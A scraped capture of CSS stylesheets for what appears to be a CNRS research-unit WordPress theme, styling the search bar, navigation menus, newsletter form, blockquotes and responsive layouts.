#checkSearch:checked~#searchInput{width:600px;padding:0 10px;border:1px solid lightgrey}@media screen and (max-width:910px){#site-header-menu #searchContainer form #checkSearch:checked~#searchInput{width:75vw}}#site-header-menu #searchContainer form #searchInput{border:0;border-radius:5px;font-size:20px;height:40px;width:0px;padding:0;font-family:"Roboto", sans-serif;font-weight:500;background-color:#fff;border:1px solid #fff;transition:all 0.2s ease-Out}#site-header-menu #searchContainer form #searchIconContainer{background-color:#42b5fc;color:white;margin:0;width:60px;height:60px;display:flex;justify-content:center;align-items:center;transition:all 0.2s ease-Out}#site-header-menu #searchContainer form #searchIconContainer span{font-size:35px;transition:all 0.2s ease-Out}#site-header-menu #searchContainer form #searchIconContainer:hover{cursor:pointer;background-color:rgba(66, 181, 252, 0.5)}.pll-parent-menu-item a:after{right:initial !important;top:initial !important}.page-content button[type="submit"]{background-color:#42b5fc;transition:all 0.2s ease-Out}.page-content button[type="submit"]:hover{background-color:rgba(66, 181, 252, 0.5)}body.search-results .page-header{border-top:0}body.search-results .page-header .page-title{padding-bottom:20px;border-bottom:1px solid #42b5fc}body.search-results .site-main article{padding-bottom:30px;margin-bottom:30px}body.search-results .site-main article:not(:last-of-type){border-bottom:1px solid #e6e6e6}body.search-results .site-main article h2{margin:0;font-size:25px}body.search-results .site-main article h2 a{transition:all 0.2s ease-Out}body.search-results .site-main article h2 a:hover{color:#42b5fc}body.search-results .site-main article .entry-summary a{color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px;margin-left:10px;position:absolute;right:0;bottom:10px}body.search-results .site-main article .entry-summary a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.search-results .navigation.pagination{border-top:1px solid #42b5fc}body.search-results .navigation.pagination .nav-links .page-numbers{color:#42b5fc;transition:all 0.2s ease-Out}body.search-results .navigation.pagination .nav-links .page-numbers:hover{color:#0a0b0d}body.search-results .navigation.pagination .nav-links a.prev,body.search-results .navigation.pagination .nav-links a.next{background-color:#42b5fc;transition:all 0.2s ease-Out;color:#fff}body.search-results .navigation.pagination .nav-links a.prev:hover,body.search-results .navigation.pagination .nav-links a.next:hover{background-color:rgba(66, 181, 252, 0.5);color:#fff}body.search-results .navigation.pagination .nav-links a.prev:before{content:"";font-family:"icomoon"}body.search-results .navigation.pagination .nav-links a.next:before{content:"";font-family:"icomoon"}body.search-results .navigation.pagination .nav-links:before,body.search-results .navigation.pagination .nav-links:after{background-color:#fff;color:#e6e6e6;opacity:1}body.search-results .navigation.pagination .nav-links:before{content:"";font-family:"icomoon"}body.search-results .navigation.pagination .nav-links:after{content:"";font-family:"icomoon"}body.search-results .navigation.pagination:before,body.search-results .navigation.pagination:after{background-color:transparent}.the_champ_sharing_container{margin-top:20px}.the_champ_sharing_container li.theChampSharingRound{margin-right:10px !important}.the_champ_sharing_container li.theChampSharingRound i{background-color:#090b0d !important}.the_champ_sharing_container li.theChampSharingRound i:hover{background-color:#42b5fc !important}#popinOverlay .the_champ_sharing_container{position:absolute;top:-20px;right:0}#popinOverlay .the_champ_sharing_container i{background-color:#42b5fc !important}#popinOverlay .the_champ_sharing_container i:hover{background-color:#090b0d !important}.social-media-button-container a:hover{background:#42b5fc !important;border-color:#42b5fc !important}.social-media-button-container .sow-social-media-button{font-size:1.5em !important;padding:0.5em 0.5em !important;margin:0.1em 12px 0.1em 0 !important;max-height:50px;max-width:50px}.entry-content blockquote p{border-left:3px solid #42b5fc}::-webkit-input-placeholder{color:#b2b2b2}::-moz-placeholder{color:#b2b2b2}:-ms-input-placeholder{color:#b2b2b2}:-moz-placeholder{color:#b2b2b2}#NewsletterRegistration ::-webkit-input-placeholder{color:#fff}#NewsletterRegistration ::-moz-placeholder{color:#fff}#NewsletterRegistration :-ms-input-placeholder{color:#fff}#NewsletterRegistration :-moz-placeholder{color:#fff}#searchInput::-webkit-input-placeholder{font-family:"Roboto", sans-serif;font-weight:500}#searchInput::-moz-placeholder{font-family:"Roboto", sans-serif;font-weight:500}#searchInput:-ms-input-placeholder{font-family:"Roboto", sans-serif;font-weight:500}#searchInput:-moz-placeholder{font-family:"Roboto", sans-serif;font-weight:500}

--- FILE ---
content_type: text/css
request_url: http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/css/style-lmo.css
body_size: 15319
content:

#actualite-social-links{
        padding-top:0;
}
header.site-header #site-header-menu nav#site-navigation #menu-menu-principal {
    margin-right: 34px;
}
#site-header-menu nav#site-navigation .menu-menu-principal-container ul {
    top: auto;
}
#site-header-menu nav#site-navigation .menu-menu-principal-container ul li li {
    padding: 6px 0px;
}
#site-header-menu nav#site-navigation .menu-menu-principal-container ul li li:first-child {
    margin-top: 12px;
}
.main-navigation ul ul li a {
    width: 100px;
    padding-right: 8px!important;
}
.main-navigation li:hover > ul, .main-navigation li.focus > ul {
    right: -10px;
}
.main-navigation .menu-item-has-children > a:after {
    right: -20px!important;
    top: 2px!important;
}
.main-navigation ul ul:before {
    top: 4px;
}
.main-navigation ul ul:after {
    top: 6px;
}
#content-bottom-widgets ul.menu {
    margin-left: 0;
}
#NewsletterRegistration form {
    width: 100%;
    display: block;
}
#NewsletterRegistration > div input[type=email] {
    width: calc(100% - 124px);
}

.flex-control-nav {
    bottom:-50px!important;
}

.panel-grid-cell {
    width: inherit!important;
}
.wp-caption {
    margin-right: 3em!important;
}
.entry-content h3:first-child {

}
.wp-caption .wp-caption-text {
    padding-bottom: 15px;
    border-bottom: 1px solid #E6E6E6;
    margin-bottom: 15px;
}
.entry-content {
    padding-left: 0px!important;
    padding-right: 0px!important;
}
body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite header, body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite header {
    padding-left: 0px!important;
    padding-top: 0px!important;
}
input, textarea, select, button {
    font-family: 'Roboto'!important;
}
::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    font-family: 'Roboto'!important;
}
::-moz-placeholder { /* Firefox 19+ */
    font-family: 'Roboto'!important;
}
:-ms-input-placeholder { /* IE 10+ */
    font-family: 'Roboto'!important;
}
:-moz-placeholder { 
    font-family: 'Roboto'!important;
}    
body:before {
    top: 0!important;
    height: 0!important;
}
body:after {
    bottom: 0!important;
    height: 0!important;
}
.page-template-templateemploi article.type-emploi .entry-content {
    max-width: 700px;
}
body.page-template-templatecontact .loop-contents-contact .lettrecontact {
    padding: 35px 0 20px 0;
}
#popinOverlay #popinContainer .itemContainer .detailsContainer span {
    padding-bottom: 80px;
    padding-top: 10px;
}
.main-navigation li {
    border-top: 1px solid #E6E6E6;
}
.pods-pagination-advanced {
    margin-top:0!important
}
.cnrs-filters {
    margin-bottom: -1px!important;
}
.cnrs-filters select {
    cursor:pointer
}
.loop-contents-actualite {
    margin-top: 50px
}
body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite header h1 {
    margin-top: 16px;
}
.entry-content blockquote {
    margin-bottom:10px;
    letter-spacing: 0.2px;
    margin:0;
    padding:0;
    margin-left: 7.6%;
    padding-left: 7.6%;
}
.entry-content blockquote p {
    font-family: 'Roboto', sans-serif;
    font-size: 40px!important;
    font-weight:700;
    padding-left: 3%;
    padding-right: 7.6%;
}

#menu-toggle {
    cursor:pointer
}
.entry-content .loop-contents-actualite article img {
    margin-bottom: 30px!important
}
.loop-contents.loop-contents-actualite {
    margin-top: 30px!important        
}
    .entry-header,
    .post-thumbnail,
    .entry-content,
    .entry-summary,
    .entry-footer,
    .comments-area,
    .image-navigation,
    .post-navigation,
    .page-header,
    .page-content,
    .content-bottom-widgets {
        margin-right: auto;
    }

    #NewsletterRegistration span{
        margin-left: 20px;
    }
    #NewsletterRegistration form {
            display: auto;
    }
    .cnrs-filters{
        border-bottom:1px solid #e6e6e6;
        padding:30px 0 30px 0;
    }
    .cnrs-filters select {
         z-index:2;
        position:relative;
    }
    .tutellesContainer .partContainer .titlePart a {
        line-height: 25px;
    }
    .loop-contents-actualite header{
        padding:0px 0 25px 5px;
    }
    body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite:hover {
        background-color:initial;
    }
    body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite:hover  header a,
    body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite:hover .entry-content {        
       color:#fc4146;
    }
    article.publication .knowMorePub{
        margin-top:30px;
    }                            
    article.publication .pubdescription{
        color:$black;
        margin:0;
        margin-bottom: 20px;
        font-size:15px;
        line-height: 25px;
        letter-spacing: 0.1px;
    }
    .entry-content blockquote p {
        border-left: 3px solid $mainColor;
    }
    #actualite-social-links{padding-top:0;}



    
@media screen and (max-width: 1200px) {
    body.page-template-homepage .homeLabo .laboInfo .bottomLabo {
        display: block;
    }
    body.page-template-homepage .homeLabo .laboInfo div.bottomLabo > a {
        display: block;
        float: right;
    }    
}
@media screen and (max-width: 910px) {
    .entry-header {
        margin-left: 0;
        margin-right: 0
    }
    header.site-header #menu-toggle{
        margin-right:7.6%;
    }
    #breadcrumbs{
        padding: 25px 7.6923%;
    }
    .content-bottom-widgets li{
        white-space: nowrap;
        margin-right: 20px;  
    }    
    #NewsletterRegistration{
        padding: 7.6%;
    }

    #secondary-navigation {
        margin-right: 0!important
    }
    body.page-template-homepage .homeLabo .laboThumb {
        width: 120%;
        max-width: 120%;
        height: auto;
        margin-left: -10%;
    }
    body.page-template-homepage .homeLabo {
        margin-bottom: 60px;    
    }
    body.page-template-homepage .actuHeader a.linkAllActus {
        margin-bottom: 32px;
        margin-top: 6px;
    }    
    body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite header h1 a,
    body.page-template-homepage .entry-content h3, .tutellesContainer .partTitle {
        box-shadow: none;
        font-size: 25px;
    }    
    body.single-actualite:not(.search-results) .toRead header h1 {
        font-size: 25px;
        margin-bottom: 30px;
    }
    body.single-actualite:not(.search-results) .toRead {
        padding: 50px 0 20px 0!important;
    }
    body.single-actualite:not(.search-results) .toRead > div article.type-actualite .entry-content {
        margin-top: 10px!important;
    }
    body.single-actualite:not(.search-results) .toRead > div article.type-actualite .entry-content {
        margin-bottom: 40px;
    }

    body.page-template-homepage .entry-content h3.titleDL {
        margin-top: 50px;
        margin-bottom: 40px;
    }    
    .tutellesContainer {
        margin-top: 50px!important;
    }    
    .tutellesContainer .partTitle {
        margin-top:0px!important;
        margin-bottom: 40px;
    }

    body.page-template-homepage .nextEvents article header h1 {
        margin: 0;
        padding: 0;
        font-size: 25px;
    }
    body.page-template-homepage .nextEvents > header h1, body.page-template-homepage .entry-content h3.actuTitle {
        font-size: 32px;
        line-height: 38px;
    }    
    body.page-template-homepage .nextEvents article .entry-content {
        margin: 25px 0 0 0;
    }   
    #site-header-menu nav#site-navigation {
        padding-right: 0!important;
    }
    body.page-template-homepage .homeLabo .laboInfo div.bottomLabo > a  {
        display: initial;
        float: none;
    }
    body.page-template-homepage .actuHeader {
        display: block;
        justify-content: space-between;
        align-items: flex-start;
    }
    body.page-template-homepage .actuHeader a.linkAllActus {
        display: inline-block;
        float: none;
        margin-bottom: 60px;
    }    
    body.page-template-homepage .entry-content h3.actuTitle {
        margin-bottom: 10px;
        white-space: nowrap;
    }    
    body.page-template-homepage .nextEvents > header > a {
        display: none;    
    }
    body.page-template-homepage .nextEvents > header {
        padding-bottom: 30px;
        margin-bottom: 30px;    
    }
    body.page-template-homepage .entry-content .home-downloads .itemDL {
        display: block;
        padding: 20px 0 20px 0
    }
    body.page-template-homepage .entry-content .home-downloads .itemDL span.icon-folder {
        vertical-align: middle;
    }
    body.page-template-homepage .entry-content .home-downloads .itemDL a {
        text-align: center;
    }
    header.site-header .site-header-main {
        padding-top: 10px;
        padding-bottom: 10px;
    }    
    body.page-template-homepage header.site-header {
        margin-bottom: 0;
    }    
    .panel-grid-cell {
        -margin-bottom: -20px!important;
        margin-bottom: auto!important;
    }
    body .site-footer {
        padding: 20px 7.6%;
    }
    .content-bottom-widgets ul.menu {
        margin-left: 0
    }
    .social-media-button-container {
        zoom: 1;
        text-align: center!important;
    }
    body.page-template-homepage .nextEvents article {
        margin-top: 10px;
    }
    article div:empty {
        -background: #F00
    }
    .actualite-template-default #content, .single-actualite #content {
        padding: 0 7.6%!important;
    }
    #main >  article > .entry-header {
        padding: 0 7.6%!important;
    }
    .single-actualite #main >  article > .entry-header {
        padding: 0 0!important;
    }    
    body.single-actualite:not(.search-results) .toRead, body.single-evenement:not(.search-results) .toRead, body.single-emploi:not(.search-results) .toRead {
        padding: 60px 0;
    }
    body.single-actualite:not(.search-results) .toRead > div article.type-actualite, body.single-evenement:not(.search-results) .toRead > div article.type-actualite, body.single-emploi:not(.search-results) .toRead > div article.type-actualite {
        width: 100%!important;
    }
    body.single-actualite:not(.search-results) article:not(.type-page) .entry-header h1.entry-title, body.single-evenement:not(.search-results) article:not(.type-page) .entry-header h1.entry-title, body.single-emploi:not(.search-results) article:not(.type-page) .entry-header h1.entry-title {
        font-size: 30px;
        line-height: 36px;
    }
    body.single-actualite:not(.search-results) article:not(.type-page) .entry-header, body.single-evenement:not(.search-results) article:not(.type-page) .entry-header, body.single-emploi:not(.search-results) article:not(.type-page) .entry-header {
        font-size: 15px;
    }
    body.single-actualite:not(.search-results) article:not(.type-page) .entry-content .article-chapo, body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .article-chapo, body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .article-chapo {
        font-size: 22px;
        line-height: 30px;
    }    
    body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication:first-of-type {
        margin-top: 0
    }
    .panel-grid-cell figure {
        margin-bottom: 50px!important;
    }
    .cnrs-filters {
        padding: 30px 0 30px 0!important;
        margin-bottom: -1px!important;
    }
    .cnrs-filters > div:first-of-type {
        display: none!important
    }
    .cnrs-filters  select {
        margin-left: 0px!important;
        padding-left: 0px!important;
    }  

    header.site-header .site-header-main .site-branding {
        margin: 0 auto 0 7.6%;
    }
    body.page-template-template-rubrique article > p {
        padding: 0 7.6%;
    }  
    body.page-template-template-rubrique article .post-thumbnail {
        height: 65vw!important;    
    }
    .mediasContainer article {
        margin-left:0!important;
        margin-right:0!important;
           
    }
    .content-bottom-widgets {
        margin: 0 0%!important;
    }    
    body.page-template-homepage .entry-content .home-downloads .itemDL span.icon-folder {
        display: none;
    }
    body.page-template-homepage .entry-content .home-downloads .itemDL span {
        display: block;    
    }
    body.page-template-homepage .entry-content .home-downloads .itemDL strong {
        margin: 8px 0 14px 0;
        display: block;
    }
    body.page-template-homepage .entry-content .home-downloads .itemDL a {
        border-color: #b2b2b2;
        padding: 16px 20px;
    }
    body.page-template-template-rubrique article > .entry-header > h1 {
        letter-spacing: inherit;
        margin-bottom: 0;
        font-size: 28px;    
    }
    .panel-last-child ul {
        margin: 0 0 -0.25em 1.25em;
    }
    body .site-footer {
        border-top:0
    }
    .social-media-button-container {
        zoom: 1;
        text-align: left!important;
        margin-left: 7.6%;
    }
    .widget.widget_siteorigin-panels-builder .panel-grid-cell {
        margin-left: 7.6%;
    }
    #actualite-social-links {
        padding-top: 0;
        width: 100%;
    }
    #actualite-social-links .social-media-button-container {
        margin-left: 0
    }
    header.site-header {
        margin: 0px 0 40px 0!important;
    }
    .page-template-homepage header.site-header {
        margin: 0!important;
    }   
    body.single-actualite:not(.search-results) article:not(.type-page) .entry-header h1.entry-title {
        margin-bottom: 30px
    }
 
    body.single-actualite:not(.search-results) .tutellesContainer {
        padding:0!important
    }
    body.page-template-templateagenda .tutellesContainer {
        padding: 40px 0 20px 0;
    }

    body .site .site-inner .site-main {
        margin-bottom: 30px;
    }
    #site-header-menu nav#site-navigation .menu-menu-principal-container ul li li:first-child {
        margin-top: 0;
    }
    #site-header-menu nav#site-navigation .menu-menu-principal-container ul li li {
        padding: 0px 0 0 20px
    }
    .page-template-templateagenda .entry-content .agendaMonth {
        margin-bottom:0!important

    }
    .page-template-templateagenda .entry-content .moreEvents {
        margin-top: 0px!important
    }
    .entry-content blockquote {
        margin-left: 0;
        padding-left: 0;
    }    
    .entry-content blockquote p {
        font-family: 'Roboto', sans-serif;
        font-size: 24px!important;
        font-weight:700;
        padding-left: 3%;
        padding-right: 7.6%;
    }    
}
